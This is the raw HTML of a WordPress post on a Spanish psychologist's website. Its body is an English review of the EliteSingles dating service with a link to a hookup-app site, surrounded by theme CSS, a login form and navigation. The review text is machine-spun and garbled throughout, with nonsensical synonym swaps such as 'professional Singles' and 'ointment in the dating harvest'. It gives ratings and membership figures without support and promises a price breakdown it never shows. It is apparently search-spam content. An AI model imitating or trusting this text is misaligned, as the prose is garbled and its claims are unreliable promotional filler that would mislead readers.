	border-color: #369ea1  !important;
}
.navbar:not(.navbar-dark) .navbar-nav .nav-item:hover > .nav-link, .navbar:not(.navbar-dark) .navbar-nav .nav-item:focus > .nav-link {
    color: #173e40;
}
.overlay-custom-left::before {
    background: linear-gradient(0deg, rgb(71 175 178 / 56%), rgb(125 186 188 / 60%)), linear-gradient(270deg, #d6e9e1 17.76%, rgba(255, 255, 255, 0) 100%);
}
.elementor-10 .elementor-element.elementor-element-7fab592 {
    border: 1px solid #369ea1;
}
.elementor-10 .elementor-element.elementor-element-fc92045 {
    border: 1px solid #369ea1;
}
.elementor-10 .elementor-element.elementor-element-f9de6fb {
    border: 1px solid #369ea1;
}
.card-border-hover:hover, .card-border-hover:focus {
    border-color: #ffffff00 !important;
}
div#n2-ss-52 .n2-font-700578f25629f2b1f2ca1b799135089d-hover {
	font-weight:500 !important;
}
div#n2-ss-52 .n2-font-d706e4ccba111e213c70293ec099b52e-hover{
		font-weight:500 !important;
}
.elementor-element.elementor-element-1b9e2940 p {
    text-align: justify;
}
.elementor-element.elementor-element-25b5ddfe p {
	 text-align: justify;
}		</style>
		</head>

<body class="post-template-default single single-post postid-16332 single-format-standard wp-custom-logo wp-embed-responsive theme-skola woocommerce-no-js bg-white elementor-default elementor-kit-4">			<div class="modal modal-sidebar left fade-left fade" id="accountModal">
				<div class="modal-dialog">
					<div class="modal-content">
						<!-- Signin -->
						<div class="collapse show" id="collapseSignin" data-parent="#accountModal">
							<div class="modal-header">
																	<h5 class="modal-title">Acceda a su cuenta</h5>
																<button type="button" class="close text-primary" data-dismiss="modal" aria-label="Close">
									<svg width="16" height="17" viewBox="0 0 16 17" xmlns="http://www.w3.org/2000/svg">
    <path d="M0.142135 2.00015L1.55635 0.585938L15.6985 14.7281L14.2843 16.1423L0.142135 2.00015Z" fill="currentColor"></path>
    <path d="M14.1421 1.0001L15.5563 2.41431L1.41421 16.5564L0 15.1422L14.1421 1.0001Z" fill="currentColor"></path>
</svg>
								</button>
							</div>

							<div class="modal-body">
								
<form class="woocommerce-form woocommerce-form-login login" method="post" >

	
	
	<p class="form-group mb-5 form-row-first">
		<label for="username">Username or email&nbsp;<span class="required">*</span></label>
		<input type="text" class="input-text form-control" name="username" id="username" autocomplete="username" />
	</p>
	<p class="form-group mb-5 form-row-last">
		<label for="password">Password&nbsp;<span class="required">*</span></label>
		<input class="input-text form-control" type="password" name="password" id="password" autocomplete="current-password" />
	</p>
	<div class="clear"></div>

	
	<div class="d-flex align-items-center mb-5 font-size-sm">

		<div class="form-check">
			<input class="form-check-input text-gray-800 woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" />
			<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme form-check-label text-gray-800" for="rememberme">
				Remember me			</label>
		</div>



		<div class="ml-auto">
			<p class="lost_password mb-0">
				<a class="text-gray-800" href="https://psicologamishelcalle.com/mi-cuenta/contrasena-perdida/">ForgotPassword</a>
			</p>
		</div>
	</div>

	<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f084b09146" /><input type="hidden" name="_wp_http_referer" value="/elitesingles-review-for-2021-would-it-be-a-scam-or-a-fantastic-dating-website/" />	<input type="hidden" name="redirect" value="https://psicologamishelcalle.com/mi-cuenta/" />
	<button type="submit" class="btn btn-block btn-primary woocommerce-button button woocommerce-form-login__submit" name="login" value="Login">Login</button>
	

	<div class="clear"></div>

	


	
</form>

							</div>
						</div>

												
					</div>
				</div>
			</div>
			
	<div class="modal modal-sidebar left fade-left fade" id="cartModal">
		<div class="modal-dialog">
			<div class="modal-content">
				<div class="modal-header mb-4">
					<h5 class="modal-title">Your Shopping Cart</h5>
					<button type="button" class="close text-primary" data-dismiss="modal" aria-label="Close">
						<svg width="16" height="17" viewBox="0 0 16 17" xmlns="http://www.w3.org/2000/svg">
    <path d="M0.142135 2.00015L1.55635 0.585938L15.6985 14.7281L14.2843 16.1423L0.142135 2.00015Z" fill="currentColor"></path>
    <path d="M14.1421 1.0001L15.5563 2.41431L1.41421 16.5564L0 15.1422L14.1421 1.0001Z" fill="currentColor"></path>
</svg>
					</button>
				</div>

				<div class="modal-body">
							<div class="skola-minicart">
			

	<p class="woocommerce-mini-cart__empty-message text-center mt-3">No products in the cart.</p>


		</div>
						</div>
			</div>

		</div>
	</div>
		<header class="header-v1 navbar navbar-expand-xl py-2 py-xl-4 border-bottom navbar-light bg-white">
	<div class="container-fluid">
        <a href="https://psicologamishelcalle.com/" class="custom-logo-link" rel="home"><img width="556" height="144" src="https://psicologamishelcalle.com/wp-content/uploads/2022/02/Screenshot_2_opt-2.png" class="custom-logo navbar-brand-img" alt="Mishel Calle R." /></a>
				<form action="https://psicologamishelcalle.com/" class="d-none d-wd-flex ml-5 w-xl-450p">
					<div class="input-group border rounded">
						<div class="input-group-prepend">
							<button class="btn btn-sm my-2 my-sm-0 icon-xs d-flex align-items-center text-secondary" type="submit">
								<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M8.80758 0C3.95121 0 0 3.95121 0 8.80758C0 13.6642 3.95121 17.6152 8.80758 17.6152C13.6642 17.6152 17.6152 13.6642 17.6152 8.80758C17.6152 3.95121 13.6642 0 8.80758 0ZM8.80758 15.9892C4.8477 15.9892 1.62602 12.7675 1.62602 8.80762C1.62602 4.84773 4.8477 1.62602 8.80758 1.62602C12.7675 1.62602 15.9891 4.8477 15.9891 8.80758C15.9891 12.7675 12.7675 15.9892 8.80758 15.9892Z" fill="currentColor"/>
    <path d="M19.762 18.6121L15.1007 13.9509C14.7831 13.6332 14.2687 13.6332 13.9511 13.9509C13.6335 14.2682 13.6335 14.7831 13.9511 15.1005L18.6124 19.7617C18.7712 19.9205 18.9791 19.9999 19.1872 19.9999C19.395 19.9999 19.6032 19.9205 19.762 19.7617C20.0796 19.4444 20.0796 18.9295 19.762 18.6121Z" fill="currentColor"/>
</svg>
							</button>
						</div>
						<input class="form-control form-control-sm border-0 pl-0" type="text" name="s" placeholder="What do you want to learn ?" value="" aria-label="Search">
						<input type="hidden" id="search-param" name="post_type" value="lp_course" />

					</div>
				</form>

					<div class="collapse navbar-collapse z-index-lg" id="navbarCollapse">

			<button class="navbar-toggler outline-0 text-primary" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
				<svg width="16" height="17" viewBox="0 0 16 17" xmlns="http://www.w3.org/2000/svg">
    <path d="M0.142135 2.00015L1.55635 0.585938L15.6985 14.7281L14.2843 16.1423L0.142135 2.00015Z" fill="currentColor"></path>
    <path d="M14.1421 1.0001L15.5563 2.41431L1.41421 16.5564L0 15.1422L14.1421 1.0001Z" fill="currentColor"></path>
</svg>
			</button>
			<ul id="menu-menu" class="navbar-nav ml-auto"><li id="menu-item-13188" class="menu-item-13188 nav-item"><a title="Inicio" href="https://psicologamishelcalle.com/" class=" nav-link">Inicio</a></li>
<li id="menu-item-13189" class="menu-item-13189 nav-item"><a title="Sobre nosotros" href="https://psicologamishelcalle.com/sobre-nosotros/" class=" nav-link">Sobre nosotros</a></li>
<li id="menu-item-15649" class="menu-item-15649 nav-item"><a title="Curso" href="https://psicologamishelcalle.com/cursos/curso-metamorfosis-de-la-autoestima/" class=" nav-link">Curso</a></li>
<li id="menu-item-13190" class="menu-item-13190 nav-item"><a title="Contacto" href="https://psicologamishelcalle.com/contacto/" class=" nav-link">Contacto</a></li>
</ul>		</div>
					<ul class="navbar-nav flex-row mr-n2 mr-md-n4 ml-auto ml-xl-0 ">
							<li class="nav-item border-0 px-0 d-none d-370-block d-xl-none">
				<a class="nav-link d-flex search-mobile icon-xs text-secondary px-3 px-md-4" data-toggle="collapse" href="#collapseSearchMobile" role="button" aria-expanded="false" aria-controls="collapseSearchMobile">
					<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M8.80758 0C3.95121 0 0 3.95121 0 8.80758C0 13.6642 3.95121 17.6152 8.80758 17.6152C13.6642 17.6152 17.6152 13.6642 17.6152 8.80758C17.6152 3.95121 13.6642 0 8.80758 0ZM8.80758 15.9892C4.8477 15.9892 1.62602 12.7675 1.62602 8.80762C1.62602 4.84773 4.8477 1.62602 8.80758 1.62602C12.7675 1.62602 15.9891 4.8477 15.9891 8.80758C15.9891 12.7675 12.7675 15.9892 8.80758 15.9892Z" fill="currentColor"/>
    <path d="M19.762 18.6121L15.1007 13.9509C14.7831 13.6332 14.2687 13.6332 13.9511 13.9509C13.6335 14.2682 13.6335 14.7831 13.9511 15.1005L18.6124 19.7617C18.7712 19.9205 18.9791 19.9999 19.1872 19.9999C19.395 19.9999 19.6032 19.9205 19.762 19.7617C20.0796 19.4444 20.0796 18.9295 19.762 18.6121Z" fill="currentColor"/>
</svg>
					<svg width="16" height="17" viewBox="0 0 16 17" xmlns="http://www.w3.org/2000/svg">
    <path d="M0.142135 2.00015L1.55635 0.585938L15.6985 14.7281L14.2843 16.1423L0.142135 2.00015Z" fill="currentColor"></path>
    <path d="M14.1421 1.0001L15.5563 2.41431L1.41421 16.5564L0 15.1422L14.1421 1.0001Z" fill="currentColor"></path>
</svg>
				</a>
				<div class="collapse position-absolute right-0 left-0" id="collapseSearchMobile">
					<div class="card card-body p-4 shadow-dark mt-7">
						<form class="w-100">
							<div class="input-group border rounded">
								<div class="input-group-prepend">
									<button class="btn btn-sm text-secondary icon-xs d-flex align-items-center" type="submit">
										<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M8.80758 0C3.95121 0 0 3.95121 0 8.80758C0 13.6642 3.95121 17.6152 8.80758 17.6152C13.6642 17.6152 17.6152 13.6642 17.6152 8.80758C17.6152 3.95121 13.6642 0 8.80758 0ZM8.80758 15.9892C4.8477 15.9892 1.62602 12.7675 1.62602 8.80762C1.62602 4.84773 4.8477 1.62602 8.80758 1.62602C12.7675 1.62602 15.9891 4.8477 15.9891 8.80758C15.9891 12.7675 12.7675 15.9892 8.80758 15.9892Z" fill="currentColor"/>
    <path d="M19.762 18.6121L15.1007 13.9509C14.7831 13.6332 14.2687 13.6332 13.9511 13.9509C13.6335 14.2682 13.6335 14.7831 13.9511 15.1005L18.6124 19.7617C18.7712 19.9205 18.9791 19.9999 19.1872 19.9999C19.395 19.9999 19.6032 19.9205 19.762 19.7617C20.0796 19.4444 20.0796 18.9295 19.762 18.6121Z" fill="currentColor"/>
</svg>

									</button>
								</div>

								<input class="form-control form-control-sm border-0 pl-0" type="search" placeholder="What do you want to learn?" aria-label="Search">
							</div>
						</form>
					</div>
				</div>
			</li>
			

		<li class="nav-item border-0 px-0">
							 <a href="https://psicologamishelcalle.com/mi-cuenta/" class="nav-link d-flex icon-xs text-secondary px-3 px-md-4" data-toggle="modal" data-target="#accountModal">
						<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M17.2252 3.0777C15.3376 1.10738 12.7258 -0.0045765 9.99712 0.000444175C4.48284 -0.00650109 0.00695317 4.45809 7.91636e-06 9.97242C-0.00342287 12.6991 1.1084 15.3085 3.07726 17.1948C3.08299 17.2005 3.08512 17.209 3.09082 17.2141C3.14864 17.2698 3.21148 17.3169 3.27005 17.3705C3.43071 17.5133 3.59138 17.6611 3.76061 17.7989C3.85128 17.8703 3.94554 17.9417 4.03838 18.0074C4.19833 18.1266 4.35828 18.2459 4.52535 18.3558C4.6389 18.4273 4.756 18.4986 4.87236 18.5701C5.02658 18.6629 5.18012 18.7564 5.33936 18.8414C5.47434 18.9128 5.61211 18.9742 5.74922 19.0392C5.89917 19.1106 6.04698 19.182 6.20049 19.2462C6.354 19.3105 6.50826 19.3605 6.6639 19.4162C6.81954 19.4719 6.9538 19.5233 7.10304 19.569C7.27157 19.6197 7.44436 19.6589 7.61573 19.7011C7.75853 19.736 7.89706 19.776 8.04416 19.8046C8.24123 19.8439 8.44117 19.8689 8.64112 19.896C8.76467 19.9132 8.88534 19.9374 9.01027 19.9496C9.33732 19.9817 9.66718 19.9996 9.99992 19.9996C10.3327 19.9996 10.6626 19.9817 10.9896 19.9496C11.1146 19.9374 11.2352 19.9132 11.3587 19.896C11.5587 19.8689 11.7586 19.8439 11.9557 19.8046C12.0985 19.776 12.2413 19.7332 12.3841 19.7011C12.5555 19.6589 12.7283 19.6196 12.8968 19.569C13.046 19.5233 13.1903 19.4676 13.3359 19.4162C13.4816 19.3648 13.6473 19.3091 13.7994 19.2462C13.9514 19.1834 14.1007 19.1098 14.2506 19.0392C14.3877 18.9742 14.5256 18.9128 14.6605 18.8414C14.8197 18.7564 14.9732 18.6629 15.1275 18.5701C15.2439 18.4986 15.361 18.4337 15.4745 18.3558C15.6416 18.2459 15.8016 18.1267 15.9615 18.0074C16.0543 17.936 16.1485 17.8717 16.2392 17.7989C16.4085 17.6632 16.5691 17.519 16.7298 17.3705C16.7883 17.3169 16.8512 17.2698 16.909 17.2141C16.9147 17.2091 16.9169 17.2005 16.9226 17.1948C20.9046 13.38 21.04 7.05955 17.2252 3.0777ZM15.6203 16.4472C15.4904 16.5614 15.3561 16.6699 15.2205 16.7749C15.1405 16.8363 15.0605 16.897 14.9784 16.9556C14.8491 17.0491 14.7178 17.1377 14.5842 17.2226C14.4871 17.2848 14.3879 17.3447 14.2879 17.4033C14.1622 17.4747 14.0344 17.5461 13.9051 17.6175C13.7909 17.676 13.6745 17.7311 13.5574 17.7853C13.4403 17.8396 13.3111 17.8974 13.1847 17.9481C13.0583 17.9988 12.924 18.0467 12.7919 18.0909C12.6713 18.1323 12.5506 18.1752 12.4285 18.2116C12.2857 18.2544 12.1364 18.2894 11.9886 18.3251C11.8729 18.3522 11.7587 18.383 11.6416 18.4058C11.4724 18.4387 11.2996 18.4615 11.1261 18.4851C11.0275 18.4979 10.9297 18.5158 10.8304 18.5258C10.5562 18.5522 10.2784 18.5679 9.99783 18.5679C9.71722 18.5679 9.43945 18.5522 9.16524 18.5258C9.066 18.5158 8.96818 18.4979 8.8696 18.4851C8.6961 18.4615 8.5233 18.4387 8.35406 18.4058C8.23696 18.383 8.1227 18.3523 8.00705 18.3251C7.85924 18.2894 7.71213 18.2537 7.5672 18.2116C7.44512 18.1752 7.32441 18.1323 7.20375 18.0909C7.07166 18.0452 6.93953 17.9988 6.811 17.9481C6.68248 17.8974 6.5611 17.8417 6.43826 17.7853C6.31542 17.7289 6.20476 17.6761 6.09054 17.6175C5.9613 17.5504 5.83348 17.4797 5.7078 17.4033C5.60784 17.3448 5.50856 17.2848 5.41145 17.2226C5.27794 17.1377 5.14653 17.0491 5.01729 16.9556C4.93516 16.897 4.8552 16.8363 4.77521 16.7749C4.63952 16.6699 4.5053 16.5607 4.37535 16.4472C4.34393 16.4236 4.31536 16.3936 4.28469 16.3664C4.31661 13.9374 5.87708 11.7926 8.17843 11.0146C9.32912 11.562 10.6651 11.562 11.8158 11.0146C14.1171 11.7926 15.6776 13.9374 15.7096 16.3664C15.6796 16.3936 15.651 16.4208 15.6203 16.4472ZM7.50716 5.7256C8.2803 4.3506 10.0217 3.86272 11.3967 4.63586C12.7717 5.409 13.2596 7.15038 12.4864 8.52538C12.2299 8.98159 11.8529 9.35856 11.3967 9.61511C11.3931 9.61511 11.3888 9.61511 11.3845 9.61938C11.1952 9.72477 10.9951 9.80954 10.7876 9.87217C10.7505 9.88288 10.7162 9.89715 10.6769 9.90644C10.6055 9.92501 10.5305 9.93786 10.457 9.9507C10.3185 9.97493 10.1784 9.98898 10.0378 9.99283H9.95641C9.81588 9.98898 9.67576 9.97493 9.53727 9.9507C9.46585 9.93786 9.39016 9.92501 9.31736 9.90644C9.2795 9.89715 9.24594 9.88288 9.2067 9.87217C8.99922 9.80954 8.79911 9.72481 8.60974 9.61938L8.5969 9.61511C7.2219 8.84197 6.73402 7.10059 7.50716 5.7256ZM16.9763 14.9505C16.518 12.8133 15.1107 11.0014 13.1532 10.0286C14.7534 8.28555 14.6375 5.57535 12.8944 3.97522C11.1514 2.3751 8.44117 2.49099 6.84104 4.23404C5.33677 5.8727 5.33677 8.38998 6.84104 10.0286C4.88361 11.0014 3.47624 12.8133 3.01802 14.9505C0.27991 11.0937 1.18681 5.74744 5.04365 3.00933C8.90048 0.271226 14.2467 1.17813 16.9848 5.03496C18.0141 6.48481 18.5666 8.21907 18.5658 9.99714C18.5658 11.7737 18.01 13.5057 16.9763 14.9505Z" fill="currentColor"/>
</svg>
					</a>
		</li>
						</ul>
					<button class="navbar-toggler ml-4 ml-md-5 shadow-none bg-teal text-white icon-xs p-0 outline-0 h-40p w-40p d-flex d-xl-none place-flex-center" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
			<svg width="25" height="17" viewBox="0 0 25 17" xmlns="http://www.w3.org/2000/svg">
    <rect width="25" height="1" fill="currentColor"/>
    <rect y="8" width="15" height="1" fill="currentColor"/>
    <rect y="16" width="20" height="1" fill="currentColor"/>
</svg>
		</button>
		    </div>
</header><div id="content" class="site-content" tabindex="-1">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

        
<article id="post-16332" class="post-16332 post type-post status-publish format-standard hentry category-sin-categoria">

    <div class="container py-8 pt-lg-11">
			<div class="row">
				<div class="col-xl-8 mx-auto">
					<h1>EliteSingles Review for 2021: Would It Be a Scam or a fantastic dating website?</h1>

					
							<div class="d-flex justify-content-between align-items-center">
			<div class="d-md-flex align-items-center">
				<div class="border rounded-circle d-inline-block mb-4 mb-md-0 mr-4">
					<div class="p-1">
						<img alt='' src='https://secure.gravatar.com/avatar/0dedb27dc1c881adcffb90481808153b?s=52&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0dedb27dc1c881adcffb90481808153b?s=104&#038;d=mm&#038;r=g 2x' class='avatar avatar-52 photo rounded-circle' height='52' width='52' decoding='async'/>
					</div>
				</div>

				<div class="mb-4 mb-md-0">
					<a href="https://psicologamishelcalle.com/author/mishelcalle/" class="d-block"><h6 class="mb-0">mishelcalle</h6></a>
					<span class="article__date font-size-sm"><a href="https://psicologamishelcalle.com/elitesingles-review-for-2021-would-it-be-a-scam-or-a-fantastic-dating-website/" rel="bookmark"><time class="article__datetime entry-date published" datetime="2023-02-02T04:23:42+00:00">2 de febrero de 2023</time><time class="article__datetime updated sr-only" datetime="2025-10-21T16:54:06+00:00">21 de octubre de 2025</time></a></span>				</div>
			</div>
								<div class="text-teal font-weight-medium d-flex align-items-center">
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M16.0283 6.25C14.3059 6.25 12.9033 4.84833 12.9033 3.125C12.9033 1.40167 14.3059 0 16.0283 0C17.7509 0 19.1533 1.40167 19.1533 3.125C19.1533 4.84833 17.7509 6.25 16.0283 6.25ZM16.0283 1.25C14.995 1.25 14.1533 2.09076 14.1533 3.125C14.1533 4.15924 14.995 5 16.0283 5C17.0616 5 17.9033 4.15924 17.9033 3.125C17.9033 2.09076 17.0616 1.25 16.0283 1.25Z" fill="currentColor" /><path d="M16.0283 20C14.3059 20 12.9033 18.5983 12.9033 16.875C12.9033 15.1517 14.3059 13.75 16.0283 13.75C17.7509 13.75 19.1533 15.1517 19.1533 16.875C19.1533 18.5983 17.7509 20 16.0283 20ZM16.0283 15C14.995 15 14.1533 15.8408 14.1533 16.875C14.1533 17.9092 14.995 18.75 16.0283 18.75C17.0616 18.75 17.9033 17.9092 17.9033 16.875C17.9033 15.8408 17.0616 15 16.0283 15Z" fill="currentColor" /><path d="M3.94531 13.125C2.22275 13.125 0.820312 11.7233 0.820312 10C0.820312 8.27667 2.22275 6.875 3.94531 6.875C5.66788 6.875 7.07031 8.27667 7.07031 10C7.07031 11.7233 5.66788 13.125 3.94531 13.125ZM3.94531 8.125C2.91199 8.125 2.07031 8.96576 2.07031 10C2.07031 11.0342 2.91199 11.875 3.94531 11.875C4.97864 11.875 5.82031 11.0342 5.82031 10C5.82031 8.96576 4.97864 8.125 3.94531 8.125Z" fill="currentColor" /><path d="M6.12066 9.39154C5.90307 9.39154 5.69143 9.27817 5.57729 9.0766C5.40639 8.77661 5.51061 8.39484 5.8106 8.22409L13.5431 3.81568C13.8422 3.64325 14.2247 3.74823 14.3947 4.04914C14.5656 4.34912 14.4614 4.73075 14.1614 4.90164L6.42888 9.30991C6.33138 9.36484 6.22564 9.39154 6.12066 9.39154Z" fill="currentColor" /><path d="M13.8524 16.2665C13.7475 16.2665 13.6416 16.2398 13.5441 16.1841L5.81151 11.7757C5.51152 11.6049 5.40745 11.2231 5.5782 10.9232C5.74818 10.6224 6.12996 10.5182 6.42994 10.6899L14.1623 15.0981C14.4623 15.269 14.5665 15.6506 14.3958 15.9506C14.2807 16.1531 14.0691 16.2665 13.8524 16.2665Z" fill="currentColor" /></svg>				<span class="ml-3">Share :</span>
				<ul class="d-inline list-unstyled list-inline list-social mb-0 pl-1">

											<li class="list-inline-item list-social-item mr-0 mb-0">
							<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fpsicologamishelcalle.com%2Felitesingles-review-for-2021-would-it-be-a-scam-or-a-fantastic-dating-website%2F" class="text-secondary font-size-sm w-36 h-36 shadow-dark-hover d-flex align-items-center justify-content-center rounded-circle border-hover sb-facebook-f" target="_blank" rel="noopener noreferrer">
																<i class="list-social-icon fab fa-facebook-f"></i>
															</a>
						</li>
											<li class="list-inline-item list-social-item mr-0 mb-0">
							<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpsicologamishelcalle.com%2Felitesingles-review-for-2021-would-it-be-a-scam-or-a-fantastic-dating-website%2F&#038;text=EliteSingles+Review+for+2021%3A+Would+It+Be+a+Scam+or+a+fantastic+dating+website%3F%20%3A%20Uncertain+precisely+what+the+internet+dating+globe+has+available%3F+Don%C3%A2%C2%80%C2%99t+worry.+Our+EliteSingles+analysis+can+breakdown+every+essentials%2C+so+you+%5B%26hellip%3B%5D&#038;via=&#038;hashtags=" class="text-secondary font-size-sm w-36 h-36 shadow-dark-hover d-flex align-items-center justify-content-center rounded-circle border-hover sb-twitter" target="_blank" rel="noopener noreferrer">
																<i class="list-social-icon fab fa-twitter"></i>
															</a>
						</li>
											<li class="list-inline-item list-social-item mr-0 mb-0">
							<a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fpsicologamishelcalle.com%2Felitesingles-review-for-2021-would-it-be-a-scam-or-a-fantastic-dating-website%2F" class="text-secondary font-size-sm w-36 h-36 shadow-dark-hover d-flex align-items-center justify-content-center rounded-circle border-hover sb-linkedin-in" target="_blank" rel="noopener noreferrer">
																<i class="list-social-icon fab fa-linkedin-in"></i>
															</a>
						</li>
									</ul>
			</div>
						</div>
						</div>
			</div>
		</div>
		
    <div class="container">
        <div class="row mb-8 mb-lg-11">
            <div class="col-xl-8 mx-auto no-mb-last">		<div class="article__content mb-10">
			<div class="article__content--inner">
				<p>Uncertain precisely what the internet dating globe has available? Donât worry. Our EliteSingles analysis can breakdown every essentials, so you know exactly what to anticipate when you produce a free profile and begin <a href="https://besthookupappsfree.com/">looking to hook up</a> for times here.</p>
<p>Since its launch in 2013, professional Singles made a decent title for by itself by providing toward ointment in the dating harvest. The core market includes unmarried professionals who have successful careers and require someone who&#8217;s for a passing fancy level.</p>
</p>
<p>Navigate This Information:</p>
</p>
<p>The matchmaking specialists are pleased with the way in which professional Singles works total. It is intuitive. It is simple. And it is liberated to give it a try. Singles with a free of charge membership can check out the professional Singles dating internet site and software to see exactly what it&#8217;s all about and determine if they wish to update to obtain additional attributes.</p>
</p>
<h2>
<p>Top-notch Singles<br />
</h2>
</p>
<p>We provide professional Singles a standard standing of 4.9 regarding 5 performers because dating site certainly resides around the name by providing at the very top dating experience that is pushed by wise suits, innovative internet dating filter systems, and a character examination.</p>
<p>While Elite Singles is typically the dating website and software, that does not mean it will likely be completely and absolutely perfect for everyone. Singles are a varied good deal, and we also&#8217;re all looking different things after the afternoon. For this reason we&#8217;ve examined exactly how Elite Singles stacks right up for several class and trained with somebody group status and review. Have a look!</p>
<p>Professional Singles is a good dating internet site for younger pros, specially males pursuing top-quality times. Over 80percent of professional Singles members have acquired about a bachelor&#8217;s level, so you can make wise matches right here.</p>
</p>
<p>If you&#8217;d like to your relationship video game, signing up for Elite Singles could be simply the refresh you want. The dating site will give you support during the search for love and give you much nearer to the happily ever before after.</p>
<p>Women are typically a lot more discerning into the internet dating scene, so in retrospect they enjoy the high-caliber search resources and upper class circle on Elite Singles. This dating site will women filter through a-sea of choices to discover special someone.</p>
</p>
<p>Professional Singles has actually a paywall positioned to be certain singles can remain secure and safe and give a wide berth to on the web harassment. Made users can look at images or send communications on top-notch Singles, so women can feel comfortable mingling in a fairly personal general public space.</p>
<p>Once you&#8217;ve passed away your 50th birthday celebration, you could ask yourself if you are past the dating primary. We are here to share with you which is not really possible. Professional Singles is a senior-friendly dating site in which older users will get each other by placing an age assortment preference within online dating users.</p>
</p>
<p>Elite Singles will be the dating website for functioning and resigned experts, and majority of their market is finished 35. Seniors make-up a considerable amount on the membership base, so the EliteSingles analysis offers 4.7 movie stars for seniors.</p>
<p>Top-notch Singles doesn&#8217;t discuss the account demographics, but we&#8217;re prepared to gamble it has got a considerable African-American utilizing. As a standard dating site and application, Elite Singles helps a varied crowd of singles with different backgrounds and values â but much the same existence objectives.</p>
</p>
<p>Historically, black singles had a painful time creating fits on the internet, but top-notch Singles can alter that by placing high quality before volume and cultivating a distinctive, well-educated membership.</p>
<p>It is just normal to want to marry some one of the same religion. Christians in many cases are on a single page about family members beliefs, observing religious getaways, alongside essential things, that is certainly a significant factor whenever starting a long term relationship.</p>
<p>The good thing is, professional Singles allows singles become initial about their religious values, life style alternatives, and character attributes in their internet dating profile. They&#8217;re able to in addition set customized matchmaking choices concerning faith and ethnicity.</p>
</p>
<p>Elite Singles has been a recommend for values-driven dating, therefore it is sensible that lots of Christians have already been drawn to the information. Truly the only explanation professional Singles doesn&#8217;t get larger for the Christian class is it does not have look filters for faith, while can not usually inform from considering someone&#8217;s profile if they is Christian.</p>
<p>Online dating might incredibly profitable during the LGBTQ+ society. In fact, 56% of LGBTQ+ singles state they&#8217;ve outdated some body they came across on line.</p>
<p>Top-notch Singles is actually ready to accept individuals of all sex identities and intimate orientations, and it will end up being outstanding friend in seek out possible suits. Initially, we have now examined the net dating website from the perspective of lesbian and queer women and given it a solid 4.7 performers. Listed here is the review:</p>
</p>
<p>Next, we have now looked over just how professional Singles is for men pursuing guys and figured it&#8217;s just as accurate and winning.</p>
</p>
<p>There you may have it. Everyone can utilize professional Singles&#8217; advanced matchmaking resources which will make an admirable match. Professional Singles is inclusive of singles throughout the sexuality range â though bisexual singles will have to create a moment profile to find male and female matches at the same time.</p>
<p>Today, let us talk bucks and cents. Professional Singles is reduced dating internet site and application, which means it includes 100% free of charge scanning. The dating website&#8217;s interaction characteristics cost a tiny bit additional, there tend to be pluses and minuses to subscribing for a paid account. You never know in case the suits should be responsive â unless you attempt.</p>
<p>Here&#8217;s a dysfunction of membership costs:</p>
<p>As you can plainly see, you will cut costs in the end any time you go for an extended devotion and subscribe for a six-month plan.</p>
<p>Any Elite Singles paid account strategy must be well inside the spending plan with the average operating professional, and always cut back for a one-month do-or-die membership in case the funds are tight or you&#8217;re on the go getting in a long lasting union.</p>
<p>It takes under five full minutes to sign up for an Elite Singles membership and commence exploring the special solitary database. You begin the enrollment process by identifying as a man or a woman pursuing a man or woman. You will also need certainly to give a valid email and confirm you are over 18 by providing your date of birth.</p>
<p>The second big job is actually filling out your own no-cost account profile. You&#8217;ll be necessary to discuss where you are, job, and various other basic details, and you&#8217;ve got the choice to provide more individuality traits and answer questions about yourself, such as &#8220;What my lover should know about me&#8221; and &#8220;Describe 2 or 3 of the favored activity tasks.&#8221;</p>
<p>Creating an Elite Singles profile is similar to getting an individuality examination where you are able to explain just who precisely you are and what you need is likely to terms. That is a chance for singles to let their own character shine without spending hours on a tedious survey.</p>
<p>When singles evaluate your own profile, they&#8217;re going to see a quick summary of most attractive individuality qualities and heartfelt commitment targets, so that they&#8217;ll understand quickly in case you are compatible with what they want.</p>
</p>
<p>Professional Singles shows detailed profiles with necessary information and plenty of photographs. The profile has actually a part titled Gallery in which consumers can show offer their unique personality by posting a few photographs of on their own â merely observe that pictures must satisfy specific tips appearing on the website.</p>
<p>Users may either import images from fb or upload all of them from their computer system. Elite Singles doesn&#8217;t need members to add a photo, but pages with pictures generally receive a lot more interest from other customers. Without a photo, your online crush may pass you by, thinking you are not a real person.</p>
<p>Another significant section of creating the complete member&#8217;s profile is defining your own dating preferences. It is possible to set details when it comes to get older, peak, range, aspire to have children, education, income, and various other critical indicators. Once it knows the requirements, Elite Singles can recommend possible matches that meet your requirements therefore be truthful making use of web site (and yourself) regarding what you truly desire.</p>
<p>Over 381,000 brand new users join top-notch Singles monthly, while the website creates a great deal of suits every week. You could be it&#8217;s subsequent success story any time you play your notes right. Simply take a chance about matchmaking system and merely see just what occurs. And remember, it&#8217;s not necessary to pay money for a registration unless you wish.</p>
<p>Once you&#8217;ve become your own profile squared out, you could start looking for dates when you go to the Matches, website visitors, or perhaps you have Met? parts towards the top of the screen. The top-notch Singles matchmaking formula could have the back throughout this method and identify very knowledgeable and appropriate fits.</p>
<p>The Matches web page can tell you a curated selection of users&#8217; profiles that meet your own requirements with regards to get older, location, and other class. Possible further restrict this variety of appropriate matches by clicking the Filters switch, which include brand new profiles, preferences, in contact, and with photograph.</p>
